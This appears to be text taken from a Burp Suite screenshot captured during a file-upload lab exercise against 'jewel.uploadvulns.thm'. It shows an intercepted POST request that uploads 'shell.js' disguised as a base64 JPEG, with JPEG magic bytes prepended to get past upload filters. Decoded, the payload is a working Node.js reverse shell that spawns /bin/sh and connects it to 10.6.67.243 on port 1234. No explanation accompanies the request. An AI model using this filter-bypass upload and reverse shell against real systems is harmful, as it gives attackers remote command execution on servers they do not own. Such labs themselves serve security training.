 Request to http://jewel.uploadvulns.thm:80 [10.10.103.254]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: jewel.uploadvulns.thm
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 590
10 Origin: http://jewel.uploadvulns.thm
11 Connection: keep-alive
12 Referer: http://jewel.uploadvulns.thm/
13
14 {
"name":"shell.js",
"type":"application/json",
"file":
"data:image/jpeg;base64,/9j/2wooZnVuY3Rpb24oKXsKICAgIHZhciBuZXQgPSByZXF1aXJlKCJuZXQiKSwKICAgICAgICBjcCA9IHJlcXVpcmUoImNoaWxkX3By
b2Nlc3MiKSwKICAgICAgICBzaCA9IGNwLnNwYXduKCIvYmluL3NoIiwgW10pOwogICAgdmFyIGNsaWVudCA9IG5ldyBuZXQuU29ja2V0KCk7CiAgICBjbGllbnQuY29u
bmVjdCgxMjM0LCAiMTAuNi42Ny4yNDMiLCBmdW5jdGlvbigpewogICAgICAgIGNsaWVudC5waXBlKHNoLnN0ZGluKTsKICAgICAgICBzaC5zdGRvdXQucGlwZShjbGll
bnQpOwogICAgICAgIHNoLnN0ZGVyci5waXBlKGNsaWVudCk7CiAgICB9KTsKICAgIHJldHVybiAvYS87IC8vIFByZXZlbnRzIHRoZSBOb2RlLmpzIGFwcGxpY2F0aW9u
IGZvcm0gY3Jhc2hpbmcKfSkoKTsK"
}